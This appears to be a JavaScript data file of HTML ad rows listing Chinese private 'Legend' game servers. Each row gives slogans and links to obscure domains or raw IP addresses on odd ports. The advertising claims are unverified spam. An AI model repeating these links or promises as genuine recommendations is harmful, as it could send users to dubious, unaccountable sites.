adlistData[553] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vmalrgtc.ribnowe.top:37372" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">1月19日/13:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://vmalrgtc.ribnowe.top:37372"  target="_blank">点击查看</a></td></tr>`;
adlistData[554] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1hth1t515t1h.icu:10158" rel="nofollow" target="_blank">※※沉默之王</a></td><td>金蛇〓专属</td><td class="r">1月19日/13:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.1hth1t515t1h.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[555] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月19日/13:00</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[556] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.27mo.top:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月19日/13:00</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.27mo.top:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[557] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class="r">1月19日/13:00</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[558] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/swms/" rel="nofollow" target="_blank">〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class="r">1月19日/13:00</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王<font color="blue">-推荐</font></td><td>敢来玩必上瘾</td><td><a href="http://vtezazzcsctlegenllt.top:18888/swms/"  target="_blank">点击查看</a></td></tr>`;
adlistData[559] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://y50033.22u22u.xyz:88" rel="nofollow" target="_blank">１．７６极品合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class="r">1月19日/13:00</td><td>██极品合击██</td><td>〔　　　　　　一　切　靠　打　　　　　〕<font color="blue">-推荐</font></td><td>特色极品合击</td><td><a href="http://y50033.22u22u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[560] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zhz5188.top:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月19日/13:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz5188.top:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[561] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class="r">1月19日/13:00</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color="blue">-推荐</font></td><td>█神器迷失█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[562] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/13:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[563] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月19日/13:00</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[564] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5421975.top" rel="nofollow" target="_blank">━１８０必爆终极</a></td><td>试营业~首区</td><td class="r">1月19日/13:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color="blue">-推荐</font></td><td>公益７６８５</td><td><a href="http://www.5421975.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[565] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.189606.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月19日/13:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189606.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[566] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月19日/13:00</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[567] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月19日/13:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[568] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jkd52l.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">1月19日/13:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.jkd52l.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[569] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月19日/13:00</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[570] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月19日/13:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[571] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月19日/13:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[572] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月19日/13:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[573] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.yh0k8svv.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">1月19日/13:00</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.yh0k8svv.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[574] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bawe.top:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月19日/13:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.bawe.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[575] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bl88a19n.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月19日/13:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.bl88a19n.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[576] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.95fu.h1reg1.xyz:50050/xnzt12" rel="nofollow" target="_blank">变态█吸怪▲必爆█神装█</a></td><td>专属█橙装▲刀刀█毙命█</td><td class="r">1月19日/13:00</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color="blue">-推荐</font></td><td>轻中超变迷失</td><td><a href="http://www.95fu.h1reg1.xyz:50050/xnzt12"  target="_blank">点击查看</a></td></tr>`;
adlistData[577] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月19日/13:00</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[578] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月19日/13:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[579] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://gm5.jyrd98.xyz:41888/mf7.com" rel="nofollow" target="_blank">〓卧槽尼妈█真变态▲必爆★充值▲</a></td><td>〓我目█爆了个毛█▲免费★送礼▲</td><td class="r">1月19日/13:00</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color="blue">-推荐</font></td><td>★超变鉴定★</td><td><a href="http://gm5.jyrd98.xyz:41888/mf7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[580] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.p9m3fp.top:29158/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月19日/13:00</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.p9m3fp.top:29158/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[581] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://58i.o5xqsj9.top:16311" rel="nofollow" target="_blank">▊▁▁熊猫◆沉默▁▁▊</a></td><td>▊▁▁剧情〓探索▁▁▊</td><td class="r">1月19日/13:00</td><td>〓第１战．１区〓</td><td>「专█属」「追█梦」【无限█探索】【千件█专属】<font color="blue">-推荐</font></td><td>全免费※耐玩</td><td><a href="http://58i.o5xqsj9.top:16311"  target="_blank">点击查看</a></td></tr>`;
adlistData[582] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/128" rel="nofollow" target="_blank">新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class="r">1月19日/13:00</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color="blue">-推荐</font></td><td>█经典复古█</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[583] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://baozou.hw4tn.top:8989/" rel="nofollow" target="_blank">Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class="r">1月19日/13:00</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color="blue">-推荐</font></td><td>◆天崩地裂◆</td><td><a href="http://baozou.hw4tn.top:8989/"  target="_blank">点击查看</a></td></tr>`;
adlistData[584] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.651g5e1rhhhr.icu:10311" rel="nofollow" target="_blank">流星※专属</a></td><td>狂暴１区　　】</td><td class="r">1月19日/13:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.651g5e1rhhhr.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[585] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">▇吞天小极品</a></td><td>新版██首区</td><td class="r">1月19日/13:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[586] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/13:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[587] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆占星复古◆</a></td><td>〝176复古神器〝</td><td class="r">1月19日/13:00</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[588] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月19日/13:00</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[589] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">1月19日/13:00</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[590] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">1月19日/13:00</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://vtezazzcsctlegenllt.top:18888/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[591] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.l03yvhdp.top:49879" rel="nofollow" target="_blank">７６屠龙</a></td><td>＜赞助直接领＞</td><td class="r">1月19日/13:00</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://www.l03yvhdp.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[592] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302" rel="nofollow" target="_blank">权限+99999999</a></td><td>迷失+99999999</td><td class="r">1月19日/13:00</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302"  target="_blank">点击查看</a></td></tr>`;
adlistData[593] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://lt80.u0el8.top:8181/" rel="nofollow" target="_blank">Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class="r">1月19日/13:00</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color="blue">-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href="http://lt80.u0el8.top:8181/"  target="_blank">点击查看</a></td></tr>`;
adlistData[594] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class="r">1月19日/13:00</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color="blue">-推荐</font></td><td>◣免费爽服大激情</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[595] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">1月19日/13:00</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://vtezazzcsctlegenllt.top:28888/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[596] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/124" rel="nofollow" target="_blank">▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class="r">1月19日/13:00</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color="blue">-推荐</font></td><td>▓散人打豆▓赚</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/124"  target="_blank">点击查看</a></td></tr>`;
adlistData[597] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.s8nit2y4.top:49787" rel="nofollow" target="_blank">１、７６天下沉默</a></td><td>══首战首区══</td><td class="r">1月19日/13:00</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color="blue">-推荐</font></td><td>══长期服══</td><td><a href="http://www.s8nit2y4.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[598] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月19日/13:00</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[599] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">1月19日/13:00</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://vtezazzcsctlegenllt.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[600] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月19日/13:00</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118"  target="_blank">点击查看</a></td></tr>`;
adlistData[601] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月19日/13:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://vtezazzcsctlegenllt.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[602] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月19日/13:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098"  target="_blank">点击查看</a></td></tr>`;
adlistData[603] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">██财神降临●无限刀</a></td><td>专属█单职业</td><td class="r">1月19日/13:00</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[604] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月19日/13:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[605] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jkd52l.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月19日/13:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.jkd52l.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[606] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月19日/13:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[607] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.220:18099/180MY" rel="nofollow" target="_blank">１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class="r">1月19日/13:00</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color="blue">-推荐</font></td><td>微变８５火龙</td><td><a href="http://103.36.166.220:18099/180MY"  target="_blank">点击查看</a></td></tr>`;
adlistData[608] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月19日/13:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[609] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://abc.sf735.com/" rel="nofollow" target="_blank">2元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class="r">1月19日/13:00</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██<font color="blue">-推荐</font></td><td>首区公益火龙神器</td><td><a href="http://abc.sf735.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[610] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bt999.1h7gf.top:30999/" rel="nofollow" target="_blank">你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class="r">1月19日/13:00</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color="blue">-推荐</font></td><td>你瞅啥？？？？？</td><td><a href="http://bt999.1h7gf.top:30999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[611] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.17te.top:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月19日/13:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.17te.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[612] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月19日/13:00</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
